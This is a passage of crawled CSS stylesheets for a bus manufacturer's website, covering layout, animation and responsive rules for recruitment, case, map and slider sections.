    opacity: 0.15;
}
.jr-pro .top h3{
    color: #fff;
    text-align: center;
    font-weight: bold;
}
.jr-pro .text{
    line-height: 1.8;
    padding: 30px 30px 60px ;
}

/* 人才发展 */

.fz-pinpai .wrap{
    text-align: center;
    padding: 10px 20px 30px;
    transition: all 0.3s ease;
    cursor: pointer;
}
.fz-pinpai .iconfont{
    font-size: 70px;
}
.fz-pinpai .text p{
    margin-bottom: 0;
}
.fz-pinpai .wrap:hover{
    background: #122a88;
    color: #fff;
}

.fz-pinpai .wrap h4{    text-transform: uppercase;}

.fz-jizhi{
    background: #f4f4f4;padding-top:70px;overflow: hidden;
}
.fz-jizhi .uk-container{

}
.fz-jizhi .wpp .top{
    display: flex;
    align-items: center;
}
.fz-jizhi .wpp .top .icon{
    line-height: 1;
    margin-right: 15px;
}
.fz-jizhi .wpp .top .iconfont{
    font-size: 60px;
}
.fz-jizhi .wpp .top .tit .t1{
    font-size: 18px;
}
.fz-jizhi .wpp .top .tit .t2{
    font-size: 12px;
}
.fz-jizhi .wpp .text{
    margin-top: 30px;
    line-height: 1.8;
}

.fz-veh{padding-top:70px;}

.fz-driv{background:#e7e9ec;padding-top:70px;}
.fz-capa{padding-top:70px;}
.fz-desing{background:url(../images/tec10.jpg) no-repeat;background-size:cover;text-align:center;padding-top:190px;padding-bottom:190px;}
.car-desing{background:url(../images/care9.jpg) no-repeat;background-size:cover;text-align:center;padding-top:190px;padding-bottom:190px;}
.desing_con{width:85% !important;margin:0px auto;flex: none !important;}
.desing_con .des_pdbg{background:#e7e9ec;padding:30px;min-height:405px;}
.desing_con .des_pdbg h4{text-align:center;}

.car_hx {display:block;padding:20px;color:#112a87;font-size:18px;position:relative;margin-bottom:40px;font-weight: bold;}
.car_hx:before{position:absolute;content:'';width:240%;left:-8%;height:2px;background:#2b2b2b;bottom:-10px;}
.car_hx:after{position:absolute;content:'';width:10px;left:49%;height:10px;background:#112a87;bottom:-14px;border-radius:50%;}
/* 招聘 */
.n-zhaop .wrap{
    border: 1px solid #eee;
    box-shadow: 0 5px 15px rgba(0,0,0,0.08);
    margin-bottom: 40px;
}

.n-zhaop .wrap .title{
    padding: 30px 40px;
    cursor: pointer;
    position: relative;
}
.n-zhaop .wrap .title::before{
    content: '';
    display: block;
    width: 4px;
    height: 30px;
    background: #ddd;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 0;
}
.n-zhaop .wrap .t1{
    font-size: 24px;
    line-height: 2;
}
.n-zhaop .wrap .t2{
    color: #999;
}
.n-zhaop .wrap .fa{
    position: absolute;
    top: 30%;
    right: 40px;
    font-size: 22px;
    font-weight: bold;
    color: #ddd;
}
.n-zhaop li.uk-open .wrap{
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}
.n-zhaop li.uk-open .wrap .t1{
    color: #122a88;
}
.n-zhaop li.uk-open .wrap .fa{
    color: #122a88;
}
.n-zhaop li.uk-open .wrap .title::before{
    background: #122a88;
}
.n-zhaop .wrap .content{
    border-top: 1px dashed #eee;
    padding: 20px 40px 40px;
}
.n-zhaop .wrap .content p{
    margin: 0;
    line-height: 2;
}

.n-zhaop .wrap .content .toe a{
    color: #c7281c;
}


/* 案例 */
.case-list .wrap .pic{
    border: 1px solid #eee;
    padding: 20px;
}
.case-list .wrap:hover .pic{
    box-shadow: 0 5px 15px rgba(0,0,0,0.08);
}
.case-list .wrap .tit{
    text-align: center;
    font-size: 16px;
    margin: 0;
    padding: 15px 15px;
}

/* 领导关怀 */
.ld-list .wrap .pic{
    border: 1px solid #eee;
    padding: 20px;
}
.ld-list .wrap:hover .pic{
    box-shadow: 0 5px 15px rgba(0,0,0,0.08);
}
.ld-list .wrap .tit{
    text-align: center;
    font-size: 14px;
    margin: 0;
    padding: 15px 15px;
}

/* 网点 */
.wdnum{
    font-size: 16px;
    margin-top: 15px;
}
.wdnum span{
    color: #c7281c;
    font-weight: bold;
}
.wdwrap ul{
    padding: 0;
    list-style: none;
    max-height: 410px;
    overflow: auto;
    margin-top: 10px;
}
.wdwrap ul li{
    border-bottom: 1px dashed #eee;
    padding: 10px 0;
}
.wdwrap ul h2{
    font-size: 16px;
    margin: 0;
    margin-bottom: 10px;
}
.wdwrap ul h2 span{
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: #122a88;
    color: #fff;
    display: inline-block;
    text-align: center;
    margin-right: 5px;
}
.wdwrap ul p{
    margin: 0;
    color: #666;
}
.maps{
    position: relative;
}
.maps #r-result {
    width: 400px;
    height: 500px;
    position: absolute;
    right: 5%;
    top: 30px;
    background: #fff;
    padding: 20px;
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.11);
}

#allmap {
    height: 600px;
}

#allmap img {
    max-width: unset;
}
.BMap_bubble_title{
    font-size: 14px;
    margin: px 0 5px;
    color: #122a88;
}
.BMap_bubble_content p{
    margin: 0;
    line-height: 1.8;
    color: #999;
    font-size: 12px;
}


	.swiper-wrapper{
    transition-delay:.3s;
    }
    .swiper-container {
        width: 100%;
        height: 100%;
       
    }
    .footers{height:460px !important;}
    .swiper-slide {
        text-align: center;
        font-size: 18px;
        background: none;
        
        /* Center slide text vertically */
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: block;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
    }
	.swiper-pagination-bullet{width: 14px;height: 14px;}
	.swiper-container-vertical>.swiper-pagination-bullets{
		right: 20px;
	}
	.swiper-pagination-bullet-active{
		background: #52A539;
	}

	
	
	.onebox{position: relative;width: 100%; height: 100%;background: #f2f2f2 center center no-repeat;background-size: cover;}
	.onebox .infobox{position: absolute;width: 910px;height: 172px;border-radius: 6px;background-color: #fff;bottom: 65px;left: 50%;margin-left: -455px;box-sizing: border-box;padding-top: 20px;}
	.onebox .infobox .title{width: 100%;text-align: center;font-size: 22px;font-weight: bold;color: #52A539;line-height: 22px;position: absolute;top: 0px;left: 0;transform:translateX(200px);opacity:0;transition:all .4s;transition-delay: 0.2s;}
	.onebox .infobox .intitle{width: 100%;text-align: center;font-size: 36px;font-weight: bold;color: #f2f2f2;line-height: 40px;position: absolute;top: 10px;left: 0;transform:translateX(200px);opacity:0;transition:all .4s;transition-delay: 0.6s;}
	.onebox .infobox .jsor{width: 100%;text-align: center;font-size: 30px;font-weight: normal;color: #f2f2f2;line-height: 50px;position: absolute;top: 60px;left: 0;transform:translateX(200px);opacity:0;transition:all .4s;transition-delay: 1s;color: #55A532;}
	.onebox .infobox .jsor img{height: 73px;margin: 0 auto;display: block;}
	.onebox .infobox .ani-slide .intitle{transform:translateX(0);opacity:1;}
	.onebox .infobox .ani-slide .jsor{transform:translateX(0);opacity:1;}
	.onebox .infobox .ani-slide .title{transform:translateX(0);opacity:1;}
	.onebox .infobox .slidbox{position: absolute;left: 0px;top: 20px;width: 100%;height: 100%;}
	
	.service{position: absolute;top: 20%;left: 0px;text-align: center;width: 100%;}
	.service .navtit{display: inline-block;margin: 0 25px;color: #666;font-size: 24px;height: 22px;line-height: 24px;}
	.service.on .navtit{color: #fff;}
	.service .navtit.active{color: #fff;border-bottom: 6px solid #52A539;}
	.service .navtit.active2{color: #f90;border-bottom: 6px solid #52A539;}
	.service .navtit:nth-child(1){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 0s;}
	.service .navtit:nth-child(2){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 0.2s;}
	.service .navtit:nth-child(3){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 0.4s;}
	.service .navtit:nth-child(4){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 0.6s;}
	.ani-slide .service .navtit{transform:translateY(0);opacity:1;}
	
	.midinfo{border-radius: 10px;width: 1200px;height: 135px;box-sizing: border-box;line-height: 135px;background: rgba(82,165,57,0.8);position: absolute;left: 50%;margin-left: -600px;top: 50%;margin-top: -68px;font-size: 32px;color: #fff;font-weight: bold;transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 0.8s;}
	.midinfo.on{padding: 26px 0;line-height: 41px;font-size: 26px;}
	.ani-slide .midinfo{transform:translateY(0);opacity:1;}
	
	.roundlist{width: 100%;position: absolute;top: 50%;margin-top: 106px;text-align: center;}
	.roundlist .round{width: 180px;height: 180px;border-radius: 180px;border: 1px dashed #55A532;background:#fff;box-sizing: border-box;padding-top: 35px;margin: 0 95px;display: inline-block;}
	.roundlist.on .round{margin: 0 9px;background: rgba(255,255,255,0.3);}
	.roundlist .round img{display: block;height: 58px;margin: 0 auto;}
	.roundlist .round svg{display: block;height: 58px;margin: 0 auto;width: 58px;}
	.roundlist .round p{font-size: 18px;color: #666;line-height: 24px;padding-top: 28px;text-align: center;width: 100%;}
	.roundlist .round p.on{font-size: 18px;color: #666;line-height: 24px;padding-top: 12px;text-align: center;width: 100%;}
	
	.roundlist .round:nth-child(1){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 1s;}
	.roundlist .round:nth-child(2){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 1.2s;}
	.roundlist .round:nth-child(3){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 1.4s;}
	.roundlist .round:nth-child(4){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 1.6s;}
	.roundlist .round:nth-child(5){transform:translateY(50px);opacity:0;transition:all .3s;transition-delay: 1.8s;}
	.ani-slide .roundlist .round{transform:translateY(0);opacity:1;}
	
	.video{position: absolute;top: 0;width: 900px;height: 420px;left: 50%;margin-left: -450px;border-radius: 10px;background-color: #000;margin-top: 120px;transform:translateY(-50px);opacity:0;transition:all .3s;transition-delay: 0s;text-align: center;color: #fff;}
	.video i{font-size: 60px;color: #999;height: 60px;width: 60px;position: absolute;left: 50%;margin-left: -30px;top: 50%;margin-top: -30px;z-index: 9;cursor: pointer;}
	.serlist{width: 100%;text-align: center;position: absolute;left: 0;top: 0;margin-top: 590px;}
	.serlist .serli{display: inline-block;width: 224px;height: 150px;box-sizing: border-box;border-radius: 10px;background-color: #52A539;color: #fff;padding-top: 25px;cursor: pointer;margin: 0 8px;}
	.serlist .serli i{height: 56px;line-height: 56px;text-align: center;width: 56px;font-size: 50px;color: #fff;margin: 0 auto;display: block;}
	.serlist .serli p{text-align: center;width: 100%;font-size: 20px;line-height: 24px;margin-top: 12px;}
	.serlist .serli:hover{background-color: #FF9C04;box-shadow: 0 0 5px #ccc;}
	.morebut{width: 170px;height: 47px;text-align: center;line-height: 47px;border-radius: 47px;color: #fff;font-size: 18px;position: absolute;bottom: 70px;left: 50%;margin-left: -85px;background-color: #55A532;opacity:0;transition:all .5s;transition-delay: 0.8s;cursor: pointer;}
	
	.serlist .serli:nth-child(1){transform:translateY(50px);opacity:0;transition:all  .4s;transition-delay: 0s;}
	.serlist .serli:nth-child(2){transform:translateY(50px);opacity:0;transition:all .4s;transition-delay: 0.2s;}
	.serlist .serli:nth-child(3){transform:translateY(50px);opacity:0;transition:all .4s;transition-delay: 0.4s;}
	.serlist .serli:nth-child(4){transform:translateY(50px);opacity:0;transition:all .4s;transition-delay: 0.6s;}
	.serlist .serli:nth-child(5){transform:translateY(50px);opacity:0;transition:all .4s;transition-delay: 0.8s;}
	.ani-slide .video{transform:translateY(0);opacity:1;}
	.ani-slide .morebut{opacity:1;}
	.ani-slide .serlist .serli{transform:translateY(0);opacity:1;}
	
	.fotbut{width: 200px;height: 50px;line-height: 50px;color: #666;position: absolute;bottom: 0;left: 50%;margin-left: -100px;font-size: 40px;cursor: pointer;animation: anima-pointer 2s infinite;}
	.fotbut i{font-size: 26px;}

	@keyframes anima-pointer
	{
	    0%   {opacity:0;bottom:0}
	    50%  {opacity:1;bottom:10px;}
	    100%  {opacity:0;bottom:20px;}
	}
	.fotbut2{width: 200px;height: 50px;line-height: 50px;color: #666;position: absolute;bottom: 10px;left: 50%;margin-left: -100px;font-size: 40px;cursor: pointer;animation: anima-pointer2 2s infinite;transform:rotate(180deg);-ms-transform:rotate(180deg); 	/* IE 9 */-moz-transform:rotate(180deg); 	/* Firefox */-webkit-transform:rotate(180deg);}
	.fotbut2 i{font-size: 26px;color: #fff;}
	@keyframes anima-pointer2
	{
	    0%   {opacity:0;bottom:10px}
	    50%  {opacity:1;bottom:0px;}
	    100%  {opacity:0;bottom:-10px;}
	}
	
	
	
	.twobox{position: relative;width: 100%; height: 100%;background: #f2f2f2 center center no-repeat;background-size: cover;background-image: url("/Document/Themes/default/static/img/pict07.jpg?v=v1");}
	.threebox{position: relative;width: 100%; height: 100%;background: #f2f2f2 center center no-repeat;background-size: cover;background-image: url("/Document/Themes/default/static/img/pict03.jpg?v=v1");}
	.fourbox{position: relative;width: 100%; height: 100%;background: #f2f2f2 center center no-repeat;background-size: cover;background-image: url("/Document/Themes/default/static/img/pict12.jpg?v=v1");}
	.fivebox{position: relative;width: 100%; height: 100%;background: #f2f2f2 center center no-repeat;background-size: cover;background-image: url("/Document/Themes/default/static/img/pict01.jpg?v=v1");}
	.sixbox{position: relative;width: 100%; height: 100%;background-color: #fff;}
	
	
	.snow{z-index: 9 !important;}

@media (max-width: 780px){
 .h-pnav .bot li{
    padding-bottom: 330px !important;padding-top: 60px !important;
}
.h-news .h-tit .n_news a {
    border: 2px solid #00489d;
    padding: 3px 10px 3px 10px;
    display: block;
    float: left;
}
.h-news .h-tit .n_news{top: 100px;}
.h-pro .text .t2{color:#fff !important;}
.h-pnav .top li{width:33.3333%;}
.h-pnav .top a span{    padding-bottom: 0px;}
.h-pnav .top a { padding: 14px 15px !important;}
.h-pnav .top{margin-left:0px;padding:15px;}
.r_logo{width:50%;}
.h-zzsl .top a p{display:none;}
.header_section{padding-top:0px;padding-bottom:5px;}
.h-zzsl .top a span{font-size:18px;color:#000;margin-top:10px;}
.h-zzsl .wp-top{position:relative;background:none;padding-top:0px;padding-bottom:0px;background:#ccc;}
.h-zzsl .top li{border:1px solid #ccc;}
.h-zzsl .top{margin-bottom:0px !important;}
.h-zzsl .top a{color:#000 !important;}
.h-zzsl .top li:after{bottom:0px;}
.h-zzsl .top li.uk-active{background:#00489d;}
.h-zzsl .top li.uk-active a span{color:#fff;}
.h-zzsl{padding:15px;}
}

--- FILE ---
content_type: text/css
request_url: http://en.sunlongbus.com/template/temp/css/response.css?v=1765514141
body_size: 18508
content:
@media (max-width: 1600px){
    
}
@media (max-width: 960px) and (min-width: 678px) {
    .uk-grid{
        margin-left: -15px;
    }
    .uk-grid>*{
        padding-left: 15px;
    }
    *+.uk-grid-margin, .uk-grid+.uk-grid, .uk-grid>.uk-grid-margin{
        margin-top: 15px;
    }
    *+h1, *+h2, *+h3, *+h4, *+h5, *+h6{
        margin-top: 15px;
    }
    h1, h2, h3, h4, h5, h6{
        margin-bottom: 15px;
    }
    *+p{
        margin-top: 10px;
    }
    p{
        margin-bottom: 10px;
    }
    
    .h-pro .text .more a {
        width: 49%;
        display: inline-block;
        box-sizing: border-box;
        font-size: 18px;
        border-width: 1px;
    }
    .h-pro .pic{
        margin-bottom: 100px;
        height: 220px;
        padding-top: 0;
        position: relative;
        box-sizing: border-box;
    }
    .h-pro .pic img{
        position: absolute;
        width: 80%;
        top: 70px;
        left: 50%;
        transform: translateX(-50%);
    }
    .h-pro .text .model{
        font-size: 22px;
        margin-bottom: 15px;
    }
    .h-pro .text{
        font-size: 14px;
    }
    .h-pro .text .t1{
        font-size: 15px;
    }
    .h-pro .text .t2{
        color: #999;
    }
    .h-pro .text .desc{
        font-size: 14px;
        margin-top: 15px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
    }
    .h-case .map .text{
        padding-top: 30px;
        padding-left: 30px;
    }
    .h-pnav .bot{
        margin-top: 30px;
    }
    .h-pro .hpro-swiper{
        padding-bottom: 40px;
    }
    .h-tit{
        margin-bottom: 40px !important;
    }
    .h-tit h3{
        font-size: 30px;
    }
    .gnsc .pic{
        height: 350px;
    }
    .h-news .text .tit{
        font-size: 16px;
    }
    .h-news .text{
        padding:10px 10px;
    }
    .h-news .text .date .day{
        font-size: 26px;
    }
    .h-news .text .date .year{
        font-size: 12px;
    }
    .h-news .text .desc{
        margin-top: 15px;
        line-height: 1.5;
    }
    .h-contact .l-contact .tel .t2{
        font-size: 28px;
    }
    .tm-footer{
        padding-top: 20px;
    }
    .tm-footer .copy{
        margin-top: 20px;
    }
    .f-logo {
        text-align: center;
    }
    .tm-footer .copy .uk-float-left {
        float: unset;
        text-align: center;
    }
    .ab-w1 .wp1 .text{
        position: static;
        width: 100%;
        padding: 30px 15px;
        transform: translateY(0);
    }
    .ab-w1 .wp1 .text .t1{
        font-size: 22px;
        margin-bottom: 10px;
    }
    .ab-w1 .wp1-1{
        margin: 40px 0;
    }
    .ab-w1 .wp1-1 .pt{
        text-align: center !important;
        margin-bottom: 40px;
    }
    .ab-w1 .wp1-1 .text .t1{
        font-size: 20px;
        background-size: auto 100%;
        padding-left: 70px;
        margin-bottom: 15px;
    }
    .ab-w1 .wp1-1 .text{
        width: 100%;
    }
    .ab-w1 .wp2 .text{
        padding-right: 0;
        order: 99;
    }
    .ab-w2 .wrap .text{
        left: 15px;
        bottom: 15px;
    }
    .ab-w2 .wrap .text h4{
        font-size: 18px;
    }
    .ab-w2 .wrap .text .iconfont{
        font-size: 18px;
    }
    .n-wenhua .wrap .text{
        padding: 20px;
    }
    .n-wenhua .text h3{
        font-size: 18px;
    }
    .n-wenhua .text p{
        line-height: 1.6;
    }
    .n-honor .list .wp{
        padding: 20px 20px;
    }
    /* 车型 */
    .filter{
        padding: 20px 30px;
    }
    .filter .name{
        font-size: 15px;
        width: auto;
    }
    .filter a{
        font-size: 14px;
        padding: 4px 10px;
        display: block;
        text-align: center;
    }
    .filter .uk-grid{
        margin-left: -10px;
    }
    .filter .uk-grid>*{
        padding-left: 10px;
    }
    .filter .uk-grid>.uk-grid-margin{
        margin-top: 10px;
    }
    .pro-list .text{
        padding: 15px 15px;
    }
    .pro-list .text .title{
        font-size: 15px;
    }
    .pro-list .text .cans{
        font-size: 13px;
    }
    .a-pro .text .model{
        font-size: 36px;
    }
    .maps #r-result{
        width: 250px;
        right: 2%;
    }
    .h-contact .wrap{
        padding: 0;
    }
}
@media (max-width: 640px) {
    html{
        font-size: 14px;
    }
    .uk-grid{
        margin-left: -15px;
    }
    .uk-grid>*{
        padding-left: 15px;
    }
    *+.uk-grid-margin, .uk-grid+.uk-grid, .uk-grid>.uk-grid-margin{
        margin-top: 15px;
    }
    *+h1, *+h2, *+h3, *+h4, *+h5, *+h6{
        margin-top: 15px;
    }
    h1, h2, h3, h4, h5, h6{
        margin-bottom: 15px;
    }
    *+p{
        margin-top: 10px;
    }
    p{
        margin-bottom: 10px;
    }
    .m-header .logo{
        padding: 10px;
        
    }
    .sl-more{
        margin-top: 20px;
    }
    .sl-more a{
        font-size: 14px;
        padding: 6px 30px;
    }
    .lineTitle{
        font-size: 28px;
        margin-bottom: 20px;
    }
    .lineTitle span{
        padding: 0 15px
    }
    
    .h-pnav .h-tit{
        margin-bottom: 20px !important;
    }
    .h-tit h3{
        font-size: 28px;
    }
    .banner .swiper-button-next, .banner .swiper-button-prev{
        display: none;
    }
    .h-pnav .top a{
        font-size: 16px;
        padding: 4px 15px;
    }
    .h-pnav .bot{
        margin-top: 20px;
    }
    .h-pro .pic{
        margin-bottom: 50px;
        height: 100px;
        padding-top: 0;
        position: relative;
    }
    .h-pro .pic img{
        position: absolute;
        width: 80%;
        top: 30px;
        left: 50%;
        transform: translateX(-50%);
    }
    .h-pro .text .model{
        font-size: 22px;
        margin-bottom: 15px;
    }
    .h-pro .text{
        font-size: 14px;
    }
    .h-pro .text .t1{
        font-size: 15px;
    }
    .h-pro .text .t2{
        color: #999;
    }
    .h-pro .text .desc{
        font-size: 14px;
        margin-top: 15px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
    }
    .h-pro .uk-grid-divider.uk-grid-large{
        margin-left: -15px;
    }
    .h-pro .uk-grid-divider.uk-grid-large>*{
        padding-left: 15px;
    }
    .h-pro .uk-grid-divider>:not(.uk-first-column)::before{
        content: none;
    }
    .h-pro .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{
        content: none;
    }
    .h-pro .uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin{
        margin-top: 15px;
    }
    .h-pro .text .more a{
        width: 49%;
        display: inline-block;
        box-sizing: border-box;
        font-size: 16px;
        border-width: 1px;
        padding: 6px 4px;
    }
    .h-pro .hpro-swiper{
        padding-bottom: 50px;
    }
    .h-tit{
        margin-bottom: 20px !important;
    }
/*     .h-zzsl{
        display: none;
    } */
    .h-zzsl .top a{
        font-size: 13px;
		padding: 4px 4px;
		border-radius: 3px;
    }
    .h-zzsl .top{
        margin-bottom: 20px;
    }
	.h-zzsl .top.uk-grid{
		margin-left: -8px;
	}
	.h-zzsl .top.uk-grid>*{
		padding-left: 8px;
	}
	.h-zzsl .wrap .sw-next .iconfont, .h-zzsl .wrap .sw-prev .iconfont{
		font-size: 20px;
	}
	.h-zzsl .wrap .sw-prev{
		left: 4px;
	}
	.h-zzsl .wrap .sw-next{
		right: 4px;
	}
    .zzsl .bigpic .text .t1{
        font-size: 22px;
    }
    .zzsl .bigpic .text .t2{
        font-size: 13px;
        line-height: 1.6;
    }
    .zzsl .bigpic .text .t4{
        display: none;
    }
    .zzsl .smallpic .text{
        font-size: 12px;
    }
    .h-case .map .text .t2{
        display: none;
    }
    .h-case .map .text{
        padding-top: 20px;
        padding-left: 15px;
    }
    .h-case .map .text .t1{
        font-size: 22px;
    }
    .h-case .map .text .t3{
        bottom: 20px;
        right: unset;
        left: 15px;
    }
    .gnsc .pic{
        height: 200px;
    }
    .gnsc .text{
        padding: 10px 10px;
    }
    .gnsc .swiper-container-horizontal>.swiper-pagination-bullets{
        bottom: 10px;
    }
    .h-news .text .tit{
        font-size: 18px;
    }
    .h-news .text{
        padding:10px 10px;
    }
    .h-news .text .date .day{
        font-size: 26px;
    }
    .h-news .text .desc{
        margin-top: 15px;
        line-height: 1.5;
    }
    .h-contact .wrap{
        padding: 0 0;
    }
    .h-contact .tit{
        font-size: 16px;
        margin-bottom: 20px;
    }
    .h-contact .l-form .wp{
        margin-bottom: 15px;
    }
    .h-contact .l-form .submit button{
        font-size: 16px;
        padding: 6px 10px;
    }
    .tm-footer{
        padding-top: 20px;
    }
    .tm-footer .copy{
        margin-top: 20px;
        padding: 10px 0;
    }
    .tm-footer .copy .uk-float-left{
        float: unset;
        text-align: center;
    }
    .f-logo{
        text-align: center;
    }
    .n-tit{
        margin-bottom: 20px;
    }
    .n-tit h2{
        font-size: 22px;
    }
    .n-tit h3{
        font-size: 16px;
    }
    .n-contact .uk-grid-divider>:not(.uk-first-column)::before{
        content: none;
    }
    .n-contact .wp .icon{
        margin-bottom: 5px;
    }
    .n-contact .wp .icon .iconfont{
        font-size: 40px;
        color: #333;
    }
    .n-contact .wp .icon h4{
        font-size: 14px;
        color: #666;
        margin-top: -5px;
    }
    .n-contact .wp .text{
        font-size: 12px;
    }
    .ab-w1 .wp1 .text{
        position: static;
        width: 100%;
        padding: 30px 15px;
        transform: translateY(0);
    }
    .ab-w1 .wp1 .text .t1{
        font-size: 22px;
        margin-bottom: 10px;
    }
    .ab-w1 .wp1-1{
        margin: 40px 0;
    }
    .ab-w1 .wp1-1 .pt{
        text-align: center !important;
        margin-bottom: 40px;
    }
    .ab-w1 .wp1-1 .text .t1{
        font-size: 22px;
        background-size: auto 100%;
        padding-left: 70px;
        margin-bottom: 40px;
    }
    .ab-w1 .wp1-1 .text{
        width: 100%;
    }
    .ab-w1 .wp2 .text{
        padding-right: 0;
        order: 99;
    }
    .ab-w2 .wrap .text{
        left: 15px;
        bottom: 15px;
    }
    .ab-w2 .wrap .text h4{
        font-size: 14px;
    }
    .ab-w2 .wrap .text .iconfont{
        font-size: 16px;
    }
    /* 历程 */
    .n-history .wp{
        width: 100%;
        padding-left: 15px !important;
        padding-bottom: 15px;
        margin-top: 20px;
    }
    .n-history::after{
        left: 0;
        background: #ddd;
    }
    .n-history .wp.fr{
        float: none !important;
        padding-left: 0px;
        margin-left: 0;
    }
    .n-history .wp.fl{
        float: none !important;
        padding-right: 0px;
        margin-right: 0;
    }
    .n-history .wp .text{
        margin-bottom: 15px;
    }
    .n-history .wp .text h5{
        font-size: 16px;
        margin-bottom: 10px;
    }
    .n-history .wp .text p{
        margin: 0;
    }
    .n-history .wp .date span{
        font-size: 26px;
    }
    .n-history .wp .date .iconfont.icon-xiangyoujiantou, .n-history .wp .date .iconfont.icon-xiangzuojiantou{
        display: none;
    }
    .n-history .wp .date{
        position: static;
        display: flex;
        align-items: center;
        margin-bottom: 15px;
        margin-left: -30px;
        z-index: 99;
    }
    .n-history .wp .date.no{
        display: none;
    }
    .n-history .wp .date span{
        order: 2;
    }
    .n-history .wp .date .iconfont.icon-Other-10{
        order: 1;
        position: relative;
        z-index: 99;
    }
    .n-history .wp.fl .text{
        text-align: left;
    }


    .n-history-xny::after{
        left: 0;
        background: #ddd ;
    }
    .n-history-xny .wp{
        width: 100%;
        margin-top: 30px;
        padding-bottom: 0;
        padding-left: 24px !important;
        padding-right: 0 !important;
    }
    .n-history-xny .wp.fl{
        float: none;
    }
    .n-history-xny .wp.fr{
        float: none;
    }
    .n-history-xny .wp.fl .icon{
        right: 0;
        left: -9px;
    }
    .n-history-xny .wp.fl .text:before, .n-history-xny .wp.fl .text::after{
        left: -20px;
        right: unset;
        border-color: transparent #ddd transparent transparent;
    }
    .n-history-xny .wp.fl .text:after{
        left: -19px;
        border-color: transparent #FFF transparent transparent;
    }
    .n-history-xny .wp .text .date{
        font-size: 24px;
    }
    .n-history-xny .wp .text h5{
        font-size: 14px;
    }
    .n-history-xny .wp .text{
        padding: 15px;
    }


    /* 企业文化 */
    .n-wenhua .wrap .pic{
        width: 100%;
    }
    .n-wenhua .wrap .text{
        width: 100%;
        padding: 20px;
    }
    .n-wenhua .wrap:nth-child(odd) .pic{
        order: 0;
    }
    .n-wenhua .wrap:nth-child(odd) .text{
        text-align: left;
    }
    .n-wenhua .text h3{
        font-size: 20px;
    }
    .n-wenhua .text p{
        font-size: 14px;
        line-height: 1.8;
    }

    /* 案例 */
    .case-list .wrap .tit{
        font-size: 14px;
        padding: 10px;
    }
    .case-list .wrap .pic{
        padding: 15px;
    }
    .ld-list .wrap .pic{
        padding: 15px;
    }

    /* 文章 */
    .newslist .text .tit{
        font-size: 18px;
    }
    .newslist .text .desc{
        line-height: 1.6;
    }
    .news .title h1{
        font-size: 22px;
    }

    /* 荣誉 */
    .n-honor .lineTitle span{
        font-size: 22px;
    }
    .n-honor .lineTitle{
        margin-bottom: 30px;
    }
    .n-honor .margin{
        margin-top: 20px;
    }
    .n-honor .list .wp{
        padding: 20px 20px;
        border-right: 0;
    }
    .n-honor .list .wp h3{
        font-size: 20px;
    }
    .n-honor .list .wp p{
        font-size: 13px;
        line-height: 1.8;
    }
    .n-honor .swiper-slide .text{
        font-size: 12px;
    }


    /* 车型 */
    .filter{
        padding: 15px 10px;
    }
    .filter .name{
        width: 100%;
        font-size: 15px;
        text-align: center;
    }
    .filter a{
        font-size: 12px;
        padding: 2px 4px;
        display: block;
        text-align: center;
    }
    .filter .uk-grid{
        margin-left: -10px;
    }
    .filter .uk-grid>*{
        padding-left: 10px;
    }
    .filter .uk-grid>.uk-grid-margin{
        margin-top: 10px;
    }
    .pro-list .pic{
        padding: 0 40px;
    }
    .pro-list .text{
        padding: 10px 0;
        position: relative;
    }
    .pro-list .text .title{
        font-size: 16px;
        font-weight: normal;
    }
    .pro-list .text .cans{
        font-size: 12px;
    }
    .pro-list .wrap:hover{
        box-shadow: none;
    }
    .pro-list .wrap:hover .btnBox{
        display: none;
    }
    .pro-list .text .m-baoj{
        display: block;
        position: absolute;
        right: 0;
        bottom: 10px;
        font-size: 12px;
        border: 1px solid #122a88;
        padding: 2px 10px;
        color: #122a88;
    }

    /* 车型详情 */
    .a-pro .text .model{
        font-size: 22px;
    }
    .a-pro .text .t1{
        font-size: 14px;
    }
    .a-pro .text .t2{
        font-size: 12px;
        color: #999;
    }
    .a-pro .text .more a.baoj{
        font-size: 16px;
        padding: 6px 4px;
    }
    .p-tabs a{
        font-size: 14px;
        padding: 4px 0;
        min-width: 80px;
    }
    .p-tabs a:first-child{
        float: none;
        font-size: 16px;
        text-align: center;
        font-weight: normal;
        display: none;
    }
    .p-switch{
        width: 100%;
        box-sizing: border-box;
    }
    .p-switch a{
        font-size: 14px;
    }
    .a-pro .contner.performance .tit h2{
        font-size: 24px;
    }
    .a-pro .contner.performance .tit p{
        font-size: 14px;
    }
    .a-pro .contner{
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .p-albums{
        padding: 0 40px;
    }
    .swiper-next .iconfont, .swiper-prev .iconfont{
        font-size: 30px;
    }
    .swiper-next, .swiper-prev{
        top: 30%;
    }
    .swiper-prev{
        left: 0;
    }
    .swiper-next{
        right: 0;
    }


    /* 售后 */
    .n-shouhou .linian span{
        font-size: 16px;
        padding: 8px 20px;
    }
    .n-shouhou .tel{
        font-size: 20px;
    }
    .n-shouhou .tel .iconfont{
        font-size: 20px;
    }

    /* 金融 */
    .n-jinrong .wrap .text h3{
        font-size: 18px;
        font-weight: normal;
    }
    .n-jinrong .wrap .text p{
        color: #999;
        font-size: 13px;
    }
    .jr-pro .top{
        padding: 20px 0;
    }
    .jr-pro .top .num{
        font-size: 100px;
        bottom: -10px;
